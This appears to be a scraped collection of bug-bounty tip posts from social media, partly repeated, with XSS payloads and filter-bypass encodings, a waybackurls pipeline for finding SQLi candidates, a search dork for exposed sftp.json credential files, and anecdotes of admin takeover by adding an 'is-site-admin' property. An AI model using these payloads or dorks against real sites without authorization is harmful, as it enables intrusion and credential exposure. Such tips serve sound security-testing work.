

Looking for another way to call 'alert(1)' for #XSS ? 🔥
⏬ Add this one to your list: ⏬
'a'.replace.call`1${/./}${alert}`/
#bugbounty #bugbounty tips #hackthebox #appsec


I just added an extra property 'is-site-admin':true, and voilà, I became one of the site admins.🤣🤣🤣🤟🤟 #bugbounty


SQLi time based from WaybackURLs
Part 1
waybackurls testphp.vulnweb.com | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
#bugbounty tips #bugbounty
![Gudetama (@gudetama_bf) on Twitter photo 2024-04-26 14:45:57 SQLi time based from WaybackURLs
Part 1
waybackurls testphp.vulnweb.com | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
#bugbountytips #bugbounty SQLi time based from WaybackURLs
Part 1
waybackurls testphp.vulnweb.com | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
#bugbountytips #bugbounty](https://pbs.twimg.com/media/GMGUTBWbcAEMPdG.jpg)

Admin Panel Takeover.. Self Hosted program… ATO is lub ❤️
And then I found IDOR in whole panel 😁.
#BugBounty #ethicalhacking


This Writeup exaplains how we got ATO from Android Application
medium.com/@ahmedelmorsy3…
#BugBounty #bugbountytip #cybersecuritytips #hackerone

Files Containing Juicy Info inurl:'/.vscode/sftp.json'
#bugbounty #bugbounty tips #bugbounty tip #cybersecurity #ethicalhacking

چه واکنش شیمیایی داخل مغزتون رخ میدخ که این کتاب رو نمیخونید؟!
#BugBounty
#web_application_security
#Hunt



#XSS could be be triggers in #url itself, no need to parameter injection✌🏻
Payloads:
1-
%3Csvg%20onload=alert(%22MrHex88%22)%3E
2-
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E
#bugbounty #bugbounty tip #bugbounty tips
#MrHex88


Decompiled an Android app and discovered an endpoint vulnerable to SQLi.
Don't overlook mobile apps. they can be a goldmine for juicy things
#bugbounty #bugbounty tips


Basic XSS Encoding Tips ⏬
1) alert = window['al'+'ert']
2) bypass () with ``
3) replace space with /
4) encode symbols:
< = %3c
> = %3e
' = %22
[ = %5b
] = %5d
` = %60
Example Payload:
%3csvg/onload=window%5b'al'+'ert'%5d`1337`%3e
#bugbounty #bugbounty tips #hackthebox

Looking for another way to call 'alert(1)' for #XSS ?
Add this one to your list:
'a'.replace.call`1${/./}${alert}`/
By:Sergio Medeiros
#bugbounty tips #bugbounty

Every month, I always check my target for new features because new features are possible for bugs.
#bugbounty #bugbounty tips



I used BBOT to enumerate subdomains, and I found New subs I had never seen in My Targets!
Very Very useful on Large targets
github.com/blacklanternse…
#BugBounty #bugbountytips #infosec

Network Security Illustrated
#infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #linux #cybersecurity awareness #bugbounty #bugbounty tips


Yeay, I was awarded for a valid submission on HackenProof hackenproof.com #hackenproofed #bugbounty

XSS could be be triggers in #url itself, no need for parameter injection
Payloads:
1-
%3Csvg%20onload=alert(%22MrHex88%22)%3E
2-
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E
#bugbounty #bugbounty tips
Credit:Ahmad Bin Ali 🎓2020🇸🇦